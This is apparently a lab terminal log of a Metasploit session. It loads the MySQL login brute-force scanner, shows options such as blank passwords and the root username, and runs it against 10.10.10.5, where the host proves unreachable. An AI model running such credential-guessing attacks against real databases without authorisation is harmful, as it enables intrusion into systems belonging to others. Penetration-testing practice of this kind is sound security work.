 msf6 > use 18
msf6 auxiliary(scanner/mysql/mysql_login) > options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > set rhost 10.10.10.5
rhost => 10.10.10.5
msf6 auxiliary(scanner/mysql/mysql_login) > run
[-] 10.10.10.5:3306 - 10.10.10.5:3306 - Unable to connect: The host (10.10.10.5:3306) was unreachable.
[*] 10.10.10.5:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed